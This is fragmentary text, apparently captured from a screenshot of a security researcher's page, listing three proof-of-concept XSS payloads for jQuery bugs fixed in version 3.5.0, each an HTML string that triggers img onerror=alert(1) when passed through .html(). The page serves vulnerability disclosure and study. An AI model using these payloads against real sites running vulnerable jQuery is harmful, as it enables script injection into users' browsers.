 vulnerabledoma.in/jquery_htmlPrefilter_xss.html
4
R
vulnerabledoma.in says
1
OK
jQuery XSS Examples (CVE-
PoCs of XSS bugs fixed in jQuery 3.5.0. You can find the detail
PoC 1
Assign to innerHTML Append via .html()
<style><style /><img src=x onerror=alert(1)>
PoC 2 (Only jQuery 3.x affected)
Assign to innerHTML Append via .html()
<img alt="<x" title="/><img src=x onerror=alert(1)>">
PoC 3
Assign to innerHTML Append via .html()
<option><style></option></select><img src=x onerror=alert(1)></style>